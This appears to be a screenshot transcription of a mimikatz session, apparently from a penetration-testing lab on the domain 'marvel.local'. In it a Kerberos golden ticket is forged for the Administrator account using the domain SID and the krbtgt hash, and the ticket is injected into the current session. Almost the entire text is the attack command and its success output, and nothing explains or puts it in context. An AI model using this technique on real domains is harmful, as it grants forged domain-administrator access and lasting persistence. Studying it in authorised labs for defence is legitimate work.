 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-1123100977-1912106943-354167433 /krbt
gt:920ae267e048417fcfe00f49ecbd4b33 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-1123100977-1912106943-354167433
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 920ae267e048417fcfe00f49ecbd4b33 - rc4_hmac_nt
Lifetime  : 2/7/2021 11:31:48 AM ; 2/5/2031 11:31:48 AM ; 2/5/2031 11:31:48 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session
mimikatz #